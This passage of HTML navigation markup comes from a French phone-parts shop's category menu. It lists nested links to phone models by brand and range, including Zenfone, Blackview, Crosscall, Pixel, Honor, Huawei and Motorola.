                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1580-zenfone-7-zs670ks">Zenfone 7 (ZS670KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1581-zenfone-7-pro-zs671ks">Zenfone 7 Pro (ZS671KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1582-zenfone-8-zs590ks">Zenfone 8 (ZS590KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1583-zenfone-8-flip-zs672ks">Zenfone 8 Flip (ZS672KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1584-zenfone-9-ai2202-1a006euai2202-ai2202b">Zenfone 9 (AI2202-1A006EU/AI2202, AI2202_B)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1588-gamme-zenfone-max">Gamme Zenfone Max</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1591-zenfone-max-m1-zb555kl">Zenfone Max (M1) (ZB555KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1594-zenfone-max-m1-zb556kl">Zenfone Max (M1) (ZB556KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1592-zenfone-max-m2-zb633kl">Zenfone Max (M2) (ZB633KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1593-zenfone-max-zc550kl">Zenfone Max (ZC550KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1595-zenfone-max-plus-m1-zb570tl">Zenfone Max Plus (M1) (ZB570TL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1596-zenfone-max-plus-m2-zb634kl">Zenfone Max Plus (M2) (ZB634KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1590-zenfone-max-pro-m1-zb601klzb602k">Zenfone Max Pro (M1) (ZB601KL/ZB602K).</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1589-zenfone-max-pro-m2-zb631kl">Zenfone Max Pro (M2) (ZB631KL)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1400-blackview">Blackview</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1402-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1408-a100">A100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1406-a50">A50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1404-a55">A55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1789-a60">A60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1409-a60-pro">A60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1413-a70">A70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1412-a70-pro">A70 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1954-a80">A80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1411-a80-plus">A80 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1439-a80-pro">A80 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1414-a80s">A80s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1405-a85">A85</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1410-a90">A90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1407-a95">A95</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1401-gamme-blbv">Gamme BL/BV</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1417-bl5000">BL5000</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1418-bl6000-pro">BL6000 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1415-bl8800">BL8800</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1416-bl8800-pro">BL8800 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1427-bv4900">BV4900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1426-bv4900-pro">BV4900 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1428-bv4900s">BV4900s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1433-bv5100-pro">BV5100 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1422-bv5200">BV5200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1429-bv6300-pro">BV6300 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1444-bv6600">BV6600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1431-bv6600-pro">BV6600 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1445-bv6600e">BV6600E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1421-bv7100">BV7100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1420-bv7200">BV7200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1423-bv8800">BV8800</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1419-bv9200">BV9200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1432-bv9800-pro">BV9800 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2173-bv9900">BV9900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2174-bv9900-pro">BV9900 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1430-bv9900e">BV9900E</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1403-gamme-oscal">Gamme Oscal</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1435-oscal-c20-pro">Oscal C20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1436-oscal-c60">Oscal C60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1434-oscal-c80">Oscal C80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1438-oscal-s60-dual">Oscal S60 Dual</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1437-oscal-s60-pro">Oscal S60 Pro</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/45-crosscall">Crosscall</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1282-gamme-action">Gamme Action</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1283-action-x3">Action-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1526-action-x5">Action-X5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1045-gamme-core">Gamme Core</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1046-core-m4">Core-M4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1079-core-m5">Core-M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1397-core-x3">Core-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1207-core-x4">Core-X4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1398-core-x5">Core-X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1540-core-z5">Core-Z5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2369-gamme-stellar">Gamme Stellar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2370-stellar-x5">Stellar-X5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1523-gamme-trekker">Gamme Trekker</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1524-trekker-x3">Trekker-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1525-trekker-x4">Trekker-X4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1194-google">Google</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1213-pixel-4a">Pixel 4a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1216-pixel-4a-5g">Pixel 4a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1212-pixel-5">Pixel 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1536-pixel-5a-5g">Pixel 5a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1195-pixel-6">Pixel 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1200-pixel-6-pro">Pixel 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1196-pixel-6a">Pixel 6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1240-pixel-7">Pixel 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1241-pixel-7-pro">Pixel 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1701-pixel-7a">Pixel 7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2130-pixel-8">Pixel 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2131-pixel-8-pro">Pixel 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2358-pixel-9">Pixel 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2359-pixel-9-pro">Pixel 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2428-pixel-9-pro-xl">Pixel 9 Pro XL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/22-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/76-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1465-honor-magic4-5g">Honor Magic4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1399-honor-magic4-lite-5g">Honor Magic4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1206-honor-magic4-pro">Honor Magic4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1703-honor-magic5">Honor Magic5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1702-honor-magic5-lite">Honor Magic5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1704-honor-magic5-pro">Honor Magic5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2186-honor-magic6-lite">Honor Magic6 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2257-honor-magic6-pro">Honor Magic6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2472-honor-magic7-lite">Honor Magic7 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2471-honor-magic7-pro">Honor Magic7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/147-honor-play">Honor Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1370-honor-play-20">Honor Play 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2422-honor-play-50">Honor Play 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2392-honor-play-60-plus">Honor Play 60 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2308-honor-play-8t">Honor Play 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2391-honor-play-9t">Honor Play 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1342-honor-x10-5g">Honor X10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1027-honor-x20">Honor X20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1085-honor-x30i">Honor X30i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1788-honor-x40">Honor X40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2491-honor-x5-plus">Honor X5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2307-honor-x50">Honor X50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1285-honor-x6">Honor X6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2389-honor-x60">Honor X60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2492-honor-x6a">Honor X6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2398-honor-x6b">Honor X6b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1149-honor-x7">Honor X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1461-honor-x7a">Honor X7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2305-honor-x7b-4g">Honor X7b 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2309-honor-x7b-5g">Honor X7b 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2310-honor-x7b-5g-50mp">Honor X7b 5G (50MP)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2390-honor-x7c-4g">Honor X7c 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1084-honor-x8">Honor X8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1286-honor-x8-5g">Honor X8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2180-honor-x8a">Honor X8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2285-honor-x8b">Honor X8b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1189-honor-x9">Honor X9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1188-honor-x9-5g">Honor X9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1787-honor-x9a">Honor X9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2306-honor-x9b">Honor X9b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2477-honor-x9c">Honor X9c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2388-honor-x9c-smart">Honor X9c Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/74-gamme-10203050">Gamme 10/20/30/50</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/139-honor-10">Honor 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/140-honor-10-lite">Honor 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/141-honor-10x-lite">Honor 10X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/143-honor-20">Honor 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/144-honor-20-lite">Honor 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/145-honor-20-pro">Honor 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/491-honor-20e">Honor 20e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/719-honor-20i">Honor 20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/718-honor-20s">Honor 20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1344-honor-30i">Honor 30i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1153-honor-50">Honor 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1026-honor-50-lite">Honor 50 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2266-gamme-200">Gamme 200</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2303-honor-200">Honor 200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2267-honor-200-lite">Honor 200 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2351-honor-200-pro">Honor 200 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2430-honor-200-smart">Honor 200 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2438-gamme-400">Gamme 400</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2439-honor-400">Honor 400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2440-honor-400-lite">Honor 400 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/72-gamme-67">Gamme 6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1336-honor-6a">Honor 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/124-honor-6c">Honor 6C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1337-honor-6c-pro">Honor 6C Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/125-honor-6x">Honor 6X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/126-honor-7a">Honor 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/127-honor-7s">Honor 7S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/128-honor-7x">Honor 7X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1229-gamme-7090">Gamme 70/90</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1230-honor-70">Honor 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1700-honor-70-lite">Honor 70 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1742-honor-90">Honor 90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1743-honor-90-lite">Honor 90 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2333-honor-90-smart">Honor 90 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/73-gamme-89">Gamme 8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/619-honor-7">Honor 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/129-honor-8">Honor 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/130-honor-8-lite">Honor 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/618-honor-8-pro">Honor 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/131-honor-8a">Honor 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/132-honor-8s">Honor 8S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/133-honor-8x">Honor 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/134-honor-9">Honor 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/135-honor-9-lite">Honor 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/136-honor-9a">Honor 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/137-honor-9x">Honor 9X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/138-honor-9x-lite">Honor 9X Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/75-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/420-honor-view-10">Honor View 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/419-honor-view-10-lite">Honor View 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/146-honor-view-20">Honor View 20</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/21-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/480-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/570-enjoy-10s">Enjoy 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/481-gr5-2017">GR5 2017</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/68-gamme-mate">Gamme Mate</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/149-mate-10">Mate 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/150-mate-10-lite">Mate 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/151-mate-10-pro">Mate 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/152-mate-20">Mate 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/153-mate-20-lite">Mate 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/154-mate-20-pro">Mate 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1602-mate-20-x-5g">Mate 20 X 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1340-mate-30">Mate 30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1341-mate-30-pro">Mate 30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/421-mate-8">Mate 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/148-mate-9">Mate 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/479-mate-9-lite">Mate 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1335-mate-9-pro">Mate 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1601-mate-x">Mate X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/69-gamme-nova">Gamme Nova</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/155-nova">Nova</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2350-nova-10-pro">Nova 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2349-nova-11-pro">Nova 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/516-nova-2i">Nova 2i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/422-nova-3e">Nova 3e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/194-nova-3i">Nova 3i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/620-nova-4e">Nova 4e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/156-nova-5t">Nova 5T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/794-nova-7i">Nova 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1028-nova-8i">Nova 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1239-nova-9">Nova 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1812-nova-9-se">Nova 9 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1802-nova-y70">Nova Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1363-nova-y70-plus">Nova Y70 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/70-gamme-p">Gamme P</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/171-p10">P10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/172-p10-lite">P10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/173-p20">P20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/174-p20-lite">P20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/175-p20-pro">P20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/178-p30">P30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/179-p30-lite">P30 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/617-p30-lite-xlnew-edition">P30 Lite XL/New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/180-p30-pro">P30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/423-p30-pro-new-edition">P30 Pro New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/181-p40">P40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/182-p40-lite">P40 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/184-p40-lite-5g">P40 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/183-p40-lite-e">P40 Lite E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/185-p40-pro">P40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2129-p50-pro">P50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1138-p8">P8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1141-p8-lite">P8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/177-p8-lite-2017">P8 Lite 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/176-p9">P9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/170-p9-lite">P9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/567-p9-lite-mini">P9 Lite Mini</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/85-gamme-p-smart">Gamme P Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/186-p-smart">P Smart</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/190-p-smart-2019">P Smart 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/192-p-smart-2020">P Smart 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/193-p-smart-2021">P Smart 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/434-p-smart-pro-2019">P Smart Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/187-p-smart-s">P Smart S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/188-p-smart-z">P Smart Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/189-p-smart">P Smart+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/490-p-smart-2019">P Smart+ 2019</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/71-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/157-y5-2017">Y5 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/158-y5-2018">Y5 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/159-y5-2019">Y5 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/164-y5p">Y5p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/161-y6-2017">Y6 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/162-y6-2018">Y6 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/163-y6-2019">Y6 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/160-y6-pro-2017">Y6 Pro 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/518-y6-pro-2019">Y6 Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/165-y6p">Y6p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/166-y6s-2019">Y6s 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/167-y7-2018">Y7 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/168-y7-2019">Y7 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/800-y7-prime-2019">Y7 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/517-y7p">Y7p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/169-y8p">Y8p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/500-y9-2019">Y9 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/435-y9-prime-2019">Y9 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1343-y9a">Y9a</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/27-motorola">Motorola</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1631-moto-e13">Moto E13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2483-moto-e15">Moto E15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1377-moto-e20">Moto E20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1629-moto-e22">Moto E22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1628-moto-e22i">Moto E22i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1630-moto-e30">Moto E30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1626-moto-e32">Moto E32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1627-moto-e32s">Moto E32s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1784-moto-e40">Moto E40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1394-moto-edge-20-lite">Moto Edge 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2441-moto-edge-50">Moto Edge 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2444-moto-edge-50-fusion">Moto Edge 50 Fusion</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2445-moto-edge-50-neo">Moto Edge 50 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2446-moto-edge-50-pro">Moto Edge 50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2447-moto-edge-50-ultra">Moto Edge 50 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2448-moto-edge-60">Moto Edge 60</a>
